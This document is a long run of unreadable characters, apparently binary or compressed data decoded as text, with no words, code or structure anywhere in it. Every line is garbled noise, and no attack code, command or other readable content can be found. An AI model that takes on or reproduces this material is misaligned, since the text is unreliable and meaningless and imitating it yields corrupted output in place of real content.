� �,b�CI�;IGw/���P�� �*�R䍼�-��/s�3�J���~�)߅d���#1/R�)�yK�ɇ���V��uX����14C2C_�L���裌4�DaR&���)�m9�ߙ��m��*7mę�%M�Ѿ!��H����Nw���1���(�+�:qXFq��e��j�g���1܆@���+�O�Ĝ(��͊h�z�2ʘ�O��v�����>8p��ǻk���
�|Av_#���_l������C<�ݐ=�ӌ��[�w���،H������U[؃��#��#L�ɽ�I�
X�=�qx��0�q�����]Ņ]L;�JM;^�8�������h?==�/��������Y=G�2:rd2w����Z�q�ɸ�D�n�M�m�����e��-yܒ0�#�Y��%�_�Y1YYi+�/��PDP�͠%����_#�m؈[��Px��p�hXR9��<e4�3/[�S:�S9eR[���#D���
� y����j����,��x�#�ҫ�=M#wR����V��wZ��%�)Y���? pē�G��I�$M�ϋi{ڒv���o�aU�	��XA��r�����x�P'8��QK�wX�������,Q�z��8����h��ͱ��-��/%«�Ą�L�!)�5�ڏ�S��������a>��Hb@e:�h��R�ap�8��tU��2B_����9}���cU�>hж��O�CŘ���	���E�����#|A����+�&���Ȧ"����t]h���n��3	��6	�u���w��%�j��j!�j�ɇ��T��Яr����4�����?��:*�+�l�Q�q��.���QŇ
��:�N��c�s����٨��x��a	��h��+�q؁g؁6M�� G�GVd�܁ƨ��j���h=3@:�/d��v�|�?�9Э ����!�4�>�U%k��+������v��HZ�������jh��xn�� ������m/�8�Bs�^ط�#7⋝۶ctn2�7�N�#O%���w���(��H��������d�ȳao���7�h{���f#1囋�/��# V��,�7"*�A q������qhs&�Z��C `�7/Z8�W~SX~��>wv�o�������U8��L��a��<�W��h��F9oI��Tm�����s��hMV�N"fk��T����U����m@�y�Az�l�i�y-]vu�`�s����$eZ�m:�(������tK�tL7��y�[����=���� yE�ܫswlT�tb����;�K������nX����C�ؘZ��i�{�w˅�9uXʉ��&}��xR?�����0�� ��iqO
 J恭tS@�)?���%	�j��4�| f��+�(8�*� ��DR H����| �y���c|tC̇��z�&q�J���)L�\cE��)er/o ��&�q�)cA����p�����wQ!��6 �}�XSߩ�3tK{�`�2钶t�y�[-3VɃ����:�^�B���7pf^��w��� w��/��P�������Tp�lM���O8�>V���.�5�	�Ys����E'��Nt�E��P>i�}x����ǂ�[ȇ�9����l�L���)�4*B2��x�'DA�+4�%��C#���j�����������@�H`�و�|��; VA�ȵ�8��2|���Jg#������X�2�b�E����*N��ژ�X��)$t*` �$� ��d�:ce?��۳�k�����z�F�.��GbJi%?p��^�BZ�{$cw.�}�rOJ�͘(�<�h�
s���vDJ���l��!�%)�_�C����롮����������Z��_(m���1�)v�o���b���K���i#�ڈ��)�d8Ɍ�R����<)L8��?J������Z���	������:�<�!�m�b��&�{�
�@��l�F��j�F��k�k2t\3����F,F�{�'5�L9��(�b�s�/��`K[S��-��]-�Zk�F��a�m)B$��.�ӵ�w�-�y@o��^�X�q�sO�{\and՟��J�\��*�P�����JT^�9��N��*���	�H�o�"b�J'����,�劎u�p-xظ�X�װ21���&j�vp���@k`�m厕��G��}�K�L�6#��p �Z���pG�����贒--J��b�,�,h�x7W��਴C���J�/?��ɉ��5
��¼)�y٤-��`����IjV�	��(�m�@i8o=��+�-2��� �xw�9lK�.�з���k�iXb�P�������8�����6���� h����Je�O���f:�-b���nHQ����0��,q�2��PX-�� �a	�b�O}BJM�h�		�͌X ��*��!�&^X� ��ak+TO#�����0�xLx@� Ȅ�ȋ*7 �������q�����a�ʤpՈ�l@�"<���ʜ����?p[�p�����[�������ۋX1N�:����Z����w�;�ʰ��8İ�h�@�J�B��H�Z���4q��N{��*���ɋ� �	�p�#0�旅	�Ԝ*�����{� BR@�y�z���Ȓ�b���ڔ]=�����
��!���ȉ�艻�
�L�.�x��j��P��wx�vHN� DIsb�	��H���M�ƈ���L?H}-��W�y����k!�Q�e��ޅH��M�
��9�jH�&M��i��=�H������=
eȰ�z��H�'�d�S�5�>w'�#���a1TaƂ]�Q��� ~-�/���檖��n�}+�ЙzY
>4�⮢���\���
�0��������"��>�d<D+�1�s����Ͼ���]�@B�g�����P��!��Q��}��P/�,� lk�Qu~�V��i4�*M�\S�z,������؈��h��x	�����������h�����)�3��/K�<UN��,_�Å�ӿLH� (����Q\���ȉo������r�̜����s���h�wA���x5����	��(��0��%E-�p�8�u�1�U� �`�,�2lk�M*���L��P���͉]�ͻC���0��Z*�+`W�b��mD�ʙL]'��K���K�v�.�����+[)v�!���Ɨ�@��%b�^����� r�y���2��C��#���
������崏$�%�����IB��hRX����$�8�?p]����+Z����1���0��{)˺nD��%�8	���isw6�ˤ
��hiS��r��iB�nx��@;�*�h����z)X6�A��w�M�+�ƍp;d���#&L�qN�9�/�)J_�
*��qE ֤��n����!��K=�n�r(�f �}�5��r@O����9�����Y���On�X�b��$����E�L����'�3X3Vq�5�����W�g�ݺ���H�fDu�����f��z�O��?}�:�����Q=C�:/f��ۀe榹��;���D<�����M�Ěwحm�3z�C�A�['4������=n`	��l�b%s4m��R�E�|��vK�%	Njl9�{�2�o7�r��/!�Y��oC�$P����4z��Z"��������+����:�����[�31]�\�5�w������ ���˃�hH�9����+�s���I�z�'�:x��`��"*ꉕ���{!*�3�����'[�%	!��JK�eʢ�-���HLa�IX#��v��G���6h��ؑ�3�w��Y��H��^� ��5\5!���?(p�(��0���ͬ���/���ˌ�3���d-Tq�ӻ����0�nI���ŨͿ��Ҙ��ҏi:�1���p���%i�'n)E(J�\;�|M����2�������
-���d����S����҃%w��N�6�I��
�و����(K���0K� ��\����؀����H�h35cO6�b3KS�7�����,�1���i�?���P�+�@�d2w%c�:x�J�|1�������oa͠���z���A	-t"�w�<�Bՠ�����+�B���ae#0��O���x'���$:��-��e���ԯ����`��9�C��϶��<�FI-&���T�~!�拝��@�A����4)���,:ji��&�������MR3�� �<�y�0;�0���h�J���K�7�6�7�;�~�K ����1$��(A��0����4��$�#�C<w�H)�b¼Y)��d�=���H�4R`,�`	�0F�4H�	*�@N�������sS,���A��������4F�G�뉷�&��Nt����3��T�ǉ�N��K��(5�dTD��B CpBk�ɤ��ԓ���q����,܀��;D2���.�sEP��8�8��ف�����ÀmOS�+���� ���%��%����\;T����(�*H-D*�ӛ=I}D��)�]���88.�/);H�wu���Ϥ&�x�>�([���A+ib�cN����jbyDF�2М+�ʺe0���0�<=N�NYѱ�iP\?J?��0��Ġ
���k� #X<i�#�(LP�`�{@KiF�	�Ӕ�� ��ˁIZj��Ȁ6_l�I\�Ҭ[q�����x&����+��P+����'jI��8��A�j��<�퍩����؈{�g̻q�'9�Y�{�3�$����٨#�'D����#�t�_c����
��
X������Q1w�PKZS����� -�S����QC{���Ɂ�ߺ�Q��Mm�u/a[�<��5[�!��0	�Y���z<�]�>�	�0�铑�����S\��Gԋ�r��83�@4��'�8���R�ϱ�H�=�K۝8_�O$t�]C�����`]���2T�h����,C�<=l�&�\M!ߡ3��Q��X!�Є�����="m[d�TE��L��# ʏ�Tc���|�6.}��ωX�O����_'����
B��w�\�)(
eB���� %��3$t���1}��%-�;3Ԩ��~lS���@�HUY�@�P3�'��G�����-���y�-����S�7$�{�
d[��v�����Ұ�q�h��@�)��[ڰ��p�@�5���eE�
��F^��Wܲ��_� ����Xr��X�ه� �@#i�݅P�6چj�8���X���V`M1a}�B� J!}ۑdV�5�C܈�0%z+���0C�D'u?y��9Ћ����N/w���Zt��z����� 3j[Ђ�a�3���(��	���@H�fIC�N��`��ĀY�"�و�8 v3�xYr�,Z�ՑS�l�Є�!x#�^�YD��V
 ټ���ّ�����#����l���N�[�4���(��_S�3��@�ΠE���F���-��h�9���I$���YTj)�8�Z�����JEȶ��E@ӗ�6�`��y��(���'t��S��E鄴��ar��M�T�w� 
���l��������iR��5��h���Aq��8`��B%�-��Ѯ �� �۩�é�*�
�<Y��9���<��S�� -�����njc�TX�P�V���G�� ;�6G��Rj2@��Z�T�O���"Ը�(�� �.�c�XfU�%%���6���ʐ�`∁��T�����2�借Z�Q�6 @��� ����jy��a� aoŀ�ϐ���5�.�+��s&��y��f�� ��/Xw��P`���&֘-��Q }� :Xz+������6�� |Z������y� 1v��������o�Y-8��b(\x�pa[t�X
j�q���-����Q��
Qu�	��o��	MN\���e(� ��� x��]� ]��UN��hj�#6��	�D��y���RR�0������F������uI�����=�'�[���2|9�+��HP���������	�$��ɌQ
���H
�`���w]���������v ���%XXhJ~sP��t�ֻ�⬔(g���x����S�mZ���!<x�Y�S$��]�ąƼ�FOΩ�����{˂p2 t�_�	{j	�}kc��ް݇��ƀx����(��,������t� >���0��}���9�Q�<Ο ���� ��I���M~Q `ឈ� ����� ���� �P �-�x�_������?0��b[;%倃�@�	�
��\���ȕŜ�w�pa$�n#<���Y�m֮�=ؿ�Q�������L�Ȣ̤T ;�*��-�_Tx�(�C���ʵ3�+a����3P�m��뉿x~,���A��w~�T��~ᎌQ���/T����xA�ECz���lݧKZ/yJ���J�R��zfL�!����s2 ���Y��T'����=�P܅���t�-m� �������b�=+2������Ā���	]�g���)ـ�6�?��G����6�CĿ�n3��wj���`
�Y�_�2���� ���d�B��
`��� m�9�%�t�2��cQ�N�2������'�	��Z����t�tA��M�B� ����4~e�J����y�< �_iq_hW��Рp?J�g(0i������o��v��j��yP0�A�3��t/2c�&qo*���^��yܳ��XR�9�����޽!�YX�">�G���)aK+τK(w�D%��&E���"88C�=XzwaY�)��_��/o����N--/�D4� BU]щ����c�$�gDX���r�J<������h���&x�UB��_�)7�D�O�`'@|	��ne&�b�Z�����k������{��Y"�uc��y7}����d���
�"ž_���Y�ka����Q�ӿ��-O�-L@��X�G���Pi��	p��w(M��䡌	�<Y�ٜ�1xǫjq��gd(�g�U��:!��,A����i�E�Ú .�����њ%Yw�[�U�MM�ʰ�LX����/�F����`��_KX���Uʫ�������Q��b�V�����ĝ���kſ�v�!Ƅ	<Q��ٌ�ִ����X��"��ݙ�ź w ��݌Ȁ��r��9A�F��^؅�0��)�\���ʡY���	�����nc#����� P�����ԯ�]��]�����nD�Qㄡc �&l����+ɏ��
����9M��4N������G����v�Bo�2�w'�<cz,w�-��0X�)2\�0f��5��d��%����sb��O��iI
���(�����9:]2���f�����w\ ��2���ݜ���j�����˪41F�_��,��C�Z�� #�ԝ��e�xJD1;؉�QGoEe>�Q�z��Г����K)Te4ؐ�~|F��bս�ݭi��3���,M�1l<g���Rj>����龭��U8�����퐖k�k���#b$�6�.��1���Q�؜�ߦ�U�%�w�ʲou0�n��я������$�m�%JW�
*��p���{W��-�C�)��d�ڈ\8����6�_�̲��id�z�/|@��z�8������DII�0��ÉP���-��Cy,���Y������I!Mx��c@�ј�������\馑���Ľ0͉R���G�p�L��3_�v;�爭��� �8HRL�M�T��h4���l�J+(aɕ��F����˿.��s��z���)Ⱦ?�4w��FO֐K4�)��� �0�e���@���xA���	����Y
�_
��*~6��+��^�N�4+���	��P���n�K�U/�~�����IrΉ��N̓(��*O�삇����)����wi�E8.�T� ���L#ب��X�r:�ݻ�������濶Ѐ��	��ċ(�O��[f܋=��HI�(f�Æ&�+�J����Bq�4�b�]�[��  漎�b �P*(�Η\� �
E���w��̒K iG�p������Z�?�Ҍ]C�F���	�JX���z ��`��3���K<��b�ii�����v)�Mhf���aܧk,�+����� Oٮ����$k�\!?6u尰�i������ޯ�\Ix�O��C��e�'�v�Z�m�o�����2ID�-��y|  ��5� ��Nb�2*A�Έ��	�_=��ܾ�����R���������-�40�������"��"qw0�	>��,v[Q��,�Iw�1����7�n��~�	����19��*���� �@��Ⱦ�o�"�����ڄ��)���H�= �!-��jQ0�L�5z���	jݍ��� �D-_Q�l��U��^ȃ��9�1��>I�HЭ�5�6A���n���@$�Ũl�ꨊ�xH�w臭a}�T��8��@8��9��=ge�[�9������T�Q��ѱ�1ȁ��^��3�G$��k�6 �D�=�+=�<����'���/���e����w���6��@��^8�$)U��^�!^�n��n����?�*��qV���"�N-���	��b������j��O xg�ֻ�(�g��h�B�zY?�0�ʃC�d�ӛ�=ƜC�.o���=��3yZ_���]���H����	�$t��)Y��8��AS�	�v��kW��*�> d.�l��"?1��Q�P%�Ј��`���,�vq�l�$�g2��'���#�)�eý�*;�ݫY��sv���n�YqC�{wmH���F��P����؄�� X��)�)�L���˄�>���h���ɥlKRM�=�����ZԢ��������/�m��9�L��P�FV<�������=��6�YQ<�I���
���2�@6�Uo�Q��<� ,F���sEE�Dŏn���t��1���}P��߹�I�H]���0ĆQDV���  ;pGe�� ���J�AKȩ��� �?��א���	yd�M)d���Ș�����)}@��]��̀wڿ�Ps�K��
��Th\�$I�h��̞�7˽tO^�����	ܑ�\���f������Wh��`�rNn��uKBČ�ъ���t˧��Ͱ��K����%K�$�;���@��Z:\B��	S�A�zXJz�D��T&�'���U N�l�����q�;T��iYU��t�qM��}i ��L����΅�@��A�i�XJ�Y����}�P�t[��u]�>��
C��k�(E��B�$YR�.ؗ�L��wϦ�*n���5���TȐh��� ɐ��x� ���������l��l�*C��Z�UD]�Ս�uK�t����24)m������<��h���i�Dl���Dp�dݘ6ӕ�(�؝Z��W�FT\�����B �L�T���ض�X�d�XlW�ζ�����v�ya��mK�孺Ƀ����K�$��>m���`YԵ���L�~K����B�,.í������RH� �TU�{�NU�T]�̮鑨�����<��y�6�\w�j�C}<�',΃�+XjQ���FN�4��������蹘�4׶�����Y쇺��p�Ō�L�^����oVP��Ȫ��1֌�ϴZT�H��H��I��/��/�J��HXo����(ˁD�y��A4�����D���-��7�̜4�C�`	��ɽ �����To� �� ^���'`̓n�1�����t����8�(�I�	�b��i�@ �� �˿Ѓ���T�h	� �Dݿ�L��/�qꀾ��j��/��w�ϴm�2���Xo�h���ˏ�!��ȡ�Hb$����QT�am���i��A��k�M��0����DBex�ؾ͚�H�,�fC}ĕ��H�\3��(���"��� ߈	Cv<6In=H���ɟ � 	� ��\Luɀ H���p�U���ش	0Lb��L����d!�$K�I���*��0o��˶��˜��O��`d�NaUF�����6l��㟶	ZJ?�0#ʀ�9)�[|����� wH��(����Q�RlR]Y�hU#�� .�}[�YJ��	�Lh�4LY(��R	����/��4G����n`�|	���&����̵�@�P��V��`�o��H�^��(D�*�:ڗ�Hڹ�.�ʸ���e��%�v�[��
 [N�]��M��3���!��C�Qپ���Ūb�v��J� ���o-��Z�%�X�W0�t�d��|�� 7��x�쀈"��@yG!m,���jB��F�N�N�S�$�a�����#(<w���@p���HX�**�R�x�"��"D��YC�DJVL�ɝ�E&6�*j��鼢N���D���� ��dq�R� .AMZZN�H��J,m�~f�T^��5W�< U��31�눊�0�`���$'�h�:�(݊�T�w�.��A���(��0uʯQ���9��ڡ!�)Z��8a˾Ԗ�ժ�'�O�Hɾ�8�#���&�u\�*�*� ���Fl�H��C��V�G8�b!x���z82e�DF��1��0H����w�'���^Z^e��g�����I�1ɂ����H�^;e��D���ZJ����@��I1�)�h	�/��슑��ȇ�hDq���J{��d��²�/+�T�����k�p��B$�Db�n�E�D�IH��I�Ắ�z��z�Ak�~�Xz�������Q\N�քNX�}�4�̄�mz���|Xl�w:����,9�L��1`�0I�]Q���r�k���w^���.*k�
�$$l~�Ҩ��x(�����ɑ������"{�Ww
��ʛ ��L�;P��d�̹��)��O��f�, �^����\���kʃc�4'E���K�]��K��<�˵���f����oM�:���_���Ȋ���&�e�G=�k�Ee��7U�H����}�*�Z�e�6A\"M���E����5*�L�Ĉ� cm��� ������"͈%I��m�K�`�`�7=�D}�B&��C��L�����3ᩰˊ,�BtJ��۫f�ʼJS���H���'	ޯ�����<�wN����j����A�ۍ�@ ����7KZ�BpE*.$-�
�!����wKYR����B�bZ���?����)�����-���Κw� �L!��`�*��B~���o�|ş��3�����* K&�����&�b��r���CQ�Ĉ	;�hi��x��j��V�H�f�ԋ;��5	���X�,�
�^�$&&V\j#,�.��`4�P=�ِy���Dh�|� �	� ��P�<b6]��8�����Ć�CwI�N�?�C�D�e��hV=����m���L� I���	��
~&�����1*�S�[�I��<��!U�H�)���H��\|���)��VL�MC�4�ݸ$��ީ� ��1�p��ʇ�$��Ł�*�ǹ�I�ń�+C�5�������E+oyd������o�����*}_���T�Е�̸H�������|����;ɉ��8��ŝ�̫+CC��!^���	������wH��aF�M�r�8�\�)R�T��8�	����f�1$'����g�`F��Yf� �;/́\iTt9x�
P�*7YEך�J�&b�3�|1�NÚ�ifx�ϐ�9����ey���2W��>������4�ܸ�AvIYtI�h�TH��� � Kr�t�Ƌ��%GZ��IF`�Ho��Gm��q�&�zN�N�[k��]H�zЙ��{����		���t	E��-�*�D�$v�D^5*`��͉ w	���R����6��HowԿ\���I��LF1$[�u�u�����j���:>��-/�Idݘ���� ���6�Wt���̑~�r�'ݨn�)�?�*��Ü�h�03DB�U<Lָ�m[�fګBec���7�;rK��%[m�U�����L?�i����R��7�c��L�������L�o��$^y����~3~��B�z��q�K���v���_��{eb�W�qlmL1C �,cz�p_�K2X^`��nU\!<�j)}wm�#^�]�{�?�^4�;I"ʓ�t-�
O?��v帓;����r���&��R�t�:Ѵw\�>����E�wn8��ͼ�
��Na\#��J���M���Pޙ������?L�9�k�����w�Tp���|�Y��(V�~��<��2�[�!�e7�����i^\�����q�3��� sGI��؊|�g$��[����G���J6@�4���|0%;��t�L�+E��	3�M���Y)�J��<h�� ��*��I,q�w?h��&0��я$A��oxX내\�:�cb���D����B��*(JA���8���&"�������8���ȴT�'�F��.�vλ��6*� �N�ϖl������Z�0��X��U�ΤH9YO:�9*Რ��H��0����G.n��!\{؈�����`Kƽ�;.�#ZK�#�@VR
A� ��t�wh-�|� �랬��H���{.�%l�·Eb	�"��R���-��_0-w��F�U��P���Q�nd����>֫�L��4�)��]��� i�ΐ����@Nk�bD1+��=, ��Ve`Չ�R�+�r7��XG��X�b�$F^C�2��5:|��(.���.��TC����
�5�,�/\ݸ�E$��v�@�����x����@L+k�yLG�K���zI�F�6	���� ��敵��âo���ꛅ�W,�ĸa�+Gsq;�����r ���pK��v�V��|s˷���V��g�w�d�V�bw�S����ƹ��C�f�HԦr@@�	�6�8e�KK�I�QV��21	�����h���X��<[��
B��
[��θ�;\L�
�#�x��&�8{б�^�Rƪ�cĿ���� ��J���� ˊ|kI����lx�|�����́�h����:@�1yM'����B/��έ�0	4���Va�y��<( m���Wl"�ɿ�c��U����S����`HdƐ���L��t)�,����j��m���ZwH*��m�o���|q�O���z�`��zΠ(a����	6���Ԍ���\`Ỷ�@��ø.���W����+�)ю�Q����Z�����̆�0	�L�K�
���!��x��G�� 
Ҩ���هgJ�����̥
b
�8E�@��� J�O��\�Z���?�|���n̡��׉��`�t����z(����O�̩���ᚭ�G)k��8	��(������!�>Y��t���ȿ
b���	���!w�0�����+�e̥��#��%�L���掀�|@g,���� ��cү�]#6�&JI�ӿMƇ1�%�u�6��7�����d��|�K��9�$m���O��d��QB1=�Q�Ecd���<�;�IL���RNZ�#ݥ��X^�'7����SE�>ܒ�B����댎�H���2��0�a�'���%�:�xJ� �����2�e�ebT�j^���FiS�k�SX�O�:9�����#�W`�0^6A"��(��p��yO��w�
�D�>|-����H4Gd�W�2��(�ZXe#迾(2�������T.�V �?i�?p����
�j��TpN�����w��"s{�M�cďߌJe�Q���>�e�l�k��Y�z��?i��T�t@�m���%�،�r# �����H	��؍�T��6{�(o���'�9���ȣ,���|�"1γX�@������߿A��&�ʚ,�mP�i������!����l��X|en���1N�&���w_~�_3&ʝ�dԛ�_5nɖ�eߖ�R��� �v��̈́��0~=%U���ә�
T(��k�R�i	*�D`�7�-�%c`�g��hP̏n���������P��h��	�/�K���}ʂ������P��.Dۧ�ꚋK��堄h����>9�z��m��H�(�{�dl_~�w)Wpto�Q����lQ���/��O���.��8S��X�Y�:��GiUx>ٱ���i��?A��ꘆu«���@T�C�w5�y���Ty��X��|� ���A�l�x�  �pNs�f3a���ĊOԨInQ����{�n��*&��U|�Vt���3�VhI�g�sQgr~0.�eg��eZV~�X��z��8�,���v[/��icv6�u��W�ԟ���HKf���K�,���A�k�m���w��������������[�2�.i�#lu�ʔbj��%k��ǉ��R8�|*�$�nh� �S��m�m���h��F��82��n�$�(a��a�J�w�؉/���ȁ�披H�G{��m&ep4�Y�L2�I��"A��LA�e	��g��t����s��}"�O�h�4FO:���;�|>8{�(a�D�K�R�q0�R�$O.�h2v)�B�Y����'7:����MnX��Z�:�������J6#��Ɓ�l� 8���s<g�����ٛ)��*�V�cZe�4i���{8��q�G�f�w��'�5G�8�Y�����[��O����}08�U�٧Fah��Go��o����wY��ș
ؑ��)Ƙ5���ǻ�ចcs�U�����S"��ح>�'9��x�%���h��Xy���O���Q���#h�-���Y�gY|n8���ƙ,	R6�'��F& ���@56#�W��Ǜ%��y��z���{��}��Q؁\��?G�Y7R$7�Z7v���膻��yya��!�c Pf#F EFV$��z8�/��"����ti�6)w��y̌�rǨBexH�uί�@I����2i{�:����bJ�����:��(�Xw���z�4膄�L��L`�������������[�$���X��x���%z)8:T�@�`'��#�F(e�����v��f��h��j�����h���F�������O٨�ڭ�H��X�w���ڮ�ښa�%��U�(��H�<��1�>p#�z�Cx����'�oȒ��}���{~؇�Ę�{����x��x�*���0�J��g�v;�}ۨ�ƫ`���I��h�i����܋�i��%�F�����<���[l��4蚜�S�<nw"eR��E�ځ��S���
ZS�ܙ�ɧ�x��{�+;���$L�ǜ�*�+憫�m�XH$E��(H Ë�sR����e{�嬓�khn%�r%
�쀔��e�;lEh����ľ��ΞJ���ۭ���Ή���pFndFgbv��p�G�]��(_�I��	F8��)%�ۂ���c�~�Gc�rf�Y��GM
Ʃ����$�L�_f#��c�Unh��gr�*����W���:I]�L[�l��(�/�w ��L�&ɀ��^��5w����j��
��%8����<;�Ƅ�U��5\#�O�K2��m.����m�{�&�?%S�l�l$Ł����2v9��Ƨ"��������_z�~�c�6y����띪��}N&#�풚��YO�=߫ �����$��c��(� ��)�o�x�����Y���L�~��q�B;��%Ǘ�ح	�G�E�#[��9��Y�EX�^�}�HH��m ��m��CE��U���'��[������m����b��܀��z�kw��q��*����(����܀ԏ���R��>�"�C�C��+�<XO��N�?��?oN��}>c� ��9�M\~�}X�=���h2>	��[�QE-b麱9䡿�Sb���<�����_�\���?�.?h�ུ �/��ы�.�k ����mb	�}N����1�ۨ����s���]�#Y|.�|��?d��i��h�Z~L��ۭ�Yh��]B��*�Ю�j��֎
��/������f�&IHz�Hi7��m��h�̐w����7z}�[�����Z�nhXR�������XD>���)��A���F���hr��Vd�){�Q���#T�\>	�Ii�4�ۊ�.��.IQz�t��ꌤ˨��q�K�����>���g�M�蜲��#0�-���:�Q�.ƒ�(S�战1��n�~L�y��z7�|�3��9�*T"��
>Ȫwi���W�dB�k`LPũ_��L��ӟ��%8��$��?'��ѭ8����spN�ނQ�&t.��w��c���z�Y�>�mD�y�	��+�q	@i<�Q�	i��tI��Q|�~�E�����F���*�xx��-�V?�@�Q�T����s>)�9\�f���O��7�H���3�#�/�n>��E����ʔ���2n�����؋�S�h��� ���L��>�%P(���F�ۚnHُ���:��2��]O2)��y�jT�~�r:�ဖ���R,W �x�-���A���cZ���˔$X��u����a���R�wu�M^�5�D�&1�"�"�za�ڕ(%}pc��+0R����-��οNR�uq�#�}��𸈨�s˂^ ��}�I� sP��&Sg8���_Ɋ��d��:Ѿ�*�jXХ;����q#B2;D%Y�-�q⓻�sN0�=��5	�D�����q�8�Ñ�#!ؙ>I��E	�J���U
������A�Ґ3�/I7獊�0���N��f�1�4�����0����yˤ;�#p�Z�;f�_X�(0���Ow��[��E�����䆓Q"��R�D�݇���'�eS<pI��
�ν���t�F���������(������;X|���B+4�C�ӡ�������X�cۻ�T|�_^E_4Q������7���1����{��n����m�i�~���)�ti6<[>�ZO���j����{����1�E��T�R��-�J�.�D��𓿋E�l�uR�Sʆ����(�[����nؼ.Pp�^_�_>�#��@��Lw0�,iM�tY7�Z�
[��$G�$%]�䮪�����j��RX2�Y�E����02?��ڜo4�!���2@�K���"��1�"Ɏsc�#�V'u	�Ӫ��>�2uS�&�΃jȣi��;�O��#<�������U!�2�s�9~���K��>83����Sէ;��kл�XZX*=yL��c�Ii��S�"����^r^a�^���45[�,
X�bx��e�.c5��{��F�&=Cg�േ���sc�W�E.���K�i?�c��wt�O��sV�7�D��w�=� �5ɕ؇>�^gvi��ū��Whދkt<�r�G)tb
��f|�m����4��.i��C�p&`V���!+�R���&��X���l`֙d�F$8aU�e5��q�����!F0qG�{F�I5)�*��X<�WqG�w�toV��jI�����ɟ�$�kT�+�~�*F����jS7	����`������Q�I?�����Y���3�T�*i�V�� �)���ͺ�A)���w�������为 X)�h�0E����B��[!l)�F�����S��`Y	����%R=�S2u�e�71�o�z�X��4�q6�ڿxT��-Yx~l>��m�6�x%���@� *��N��o���X��k����"�t��YQ;O~���F֎�QR�iEV���d��1zmD�O��?qA�Q([�����LE��CV��@��C�(��ꖳ���c1�_)+�G��Z��S���X��z�PZ�`u�ؽ0m��T�K��:L�w������@��[�UՕ����^}�K�[$�ƙl��ƉWīE�iP��h�N��½5��,N(ĪQ��Y���nE���H�����1������V�l�����`�^W�����V�
��o�������K��������k�+`��F�������Z���r�S���Zҡ�"��J��I8���u���Q��&�y�M%0jXȽ�"%:�$iA�;�����Y`ң��juHY�?_ԋ�w*wp��.��2���0wp�L���j�����]>�b�"��ĊI`eL\�8'ɴNX�������Ԙ�L��wܩ,�%���AF��<���氦7��D�cf�Q��ո4�řt4���)�X̏�'�i��>�����b^!��,��񙸁�Dm��Ǫ~��"_�Fɛ���J)8��4��i��!�gE��Xf�e���:�iːְj��0Z���*[�Ih_�X�žQ�6��Ɖ�q�q��^+��;��wļ8M�ⅡJͅ\[��0ތI�ڳh��y�-�x���G4&2��Y�1������~_G���T�pj�|�袇\��]%�_r�ކ����rlh]���ֲ\�ɨ�3ծ��يF��ڡJ���Ey��;�ș�2R�n8�����p�M�>��8�ch�n��x���)�׀���D���p)���pƙ�P˜�f�p�v�j�e�m����l�����C��-<�K	���Et�h�!����<5)��(	w�>	3n���c_���K��#���W��h1����
\T�#k�@��#W����E��,����4�u[Y҈L��h�]x�t���ZwЭ�ܱ&����IE�H��N����������+���̅���I+��/�4']��X��K��S�Y�������ߙΘ�)�a�.�<�����ƨ�����q|��pa�u����`��٨��ΥSP����}��'�����������
�9��,Ej�B.w-&������[M����R��*.�	�D�ͳMa��b����}{׵M�8�����LڝY\�ō�!+��|���Ȝ
�����(̡�{)Uva��|���������,�%�+�%�Im��R�r"�HZ@�jԙ"-=dc�}+o��,@��:�9(��Ȅ��y��
.8^,�LDE����x���e�гJ'�h�K�>)�څ(&4mX�siO�Y��소࢐+f@	�U 	�+���a	��U���DF�j��@�w�����B}�ɋ?�䡏�ɨ8Q�$?|�C�Ƭ*����f��+��ڥ~�����!M3��Ҩc��\����H@���1�ы��ĉv�2�L���W���\a)��h���E�ѣ�U<<I�yO�������>u�,�Iz*K�Ђ��;�d�K�u��*���Q�@E��c����@��_�C�#1�J���t`���H��$��#/��S/�� �Ӻ��lh
oՎ���p�ʻo�Ò���@�Ky��wk�fX�.��+[W������`���`�O�a��2[lh�$����4D�[���%+Լ�E�n����s�� #�r��7�0� ̸:�s�U �ͼJB��@�oh��U�!��6��(�y��5���n�V��ϰ/1L�X3�U�-��x�;�+�����4���$�.L)R�4ظ���b)�0k�ض�ʵ�d@�k�,�)ɖ3������zz�G7]���:oUz��p���f�cs�[;��}Kaw��v
�� �<j�ɾ�,y`�7q5�~p�����MLk���"�?!���?��O^�2��'����0tR�]z��cz�
�U��xioO�h�OT'"}�ס��.�����ڸg�o�E�{<�ҭv�0뫽��,�m���F��-���P&<�и��[���5�p/�tU%pOG-��@�.����,�?4��gw�W_��8���u"���%4h��d��s7���r����5�J��,��X�����ªi�w�HK��ә��DK�](�4Z��� ��H:ʑ����R��%o����˽�Wʧ�O�VJ�_���̘���M���f���(�؈f���@�︠��� �i���x�~��͑-�� ���	� ߀�](ʵ*��y��)���)�������4|��Ӊ�ؔ��+��ɯש��Z�Y�[���ᡀ�|����͈�~^ ��vޘ讐ʘ�Z�h��S(�W)£�h�����v�W��%��b��p��0�@����w�9��F�Uh��	���ɹ��.�n��4L�q����ڽ����9��p��>�l8���[x�������U ۱�/�	Y��L����'P�� �2�R~�-���Z��iюj��͘��	�F.��*�I�A����D���o��(���S��Ը��+^�� P����隈Ỉ�d��&��:�: �0ЛC@�ϊ�	�� �����i�5 �>�ʹ��K�`	��Y���L�����߱���i��Q�?�Яf�w����Ƭ���_���0��] ��?�۱��X����H	<9�z��Lٛb9��ɹ�{��Q�����1���H�#��|`����y�"��"������;�
�e��������Y�v���ɋ��ɋ���m�Vےs0��Ų�����֡�]��`��.�Q�+�}8�D����%q�*��܋���Q�B.�	�^9�<aֈ��5QӨq��i�{�}����L��:߷�(��(���}�s�A�w�!�&������)���&͢ј�I����+����L����k��V��նy�=Q�9�fAӢޥZ�`���R+�b+�������L��o\ƍhel�p,a��o���(�>(qY��H䩓�,�t��y]��r�Qq����O���k�.o�҉i����������� ��x
� i �P����-���-���W���!����r���b1�ω�4��+��ϛ�M9�]���	.^>��w>�+�I�nʤ��N��h������^-���.r�핒蘹�����w���˼%���I!_.Y�+أ2{��&�-��M��	��ʋ�+�,�k��XQ�'
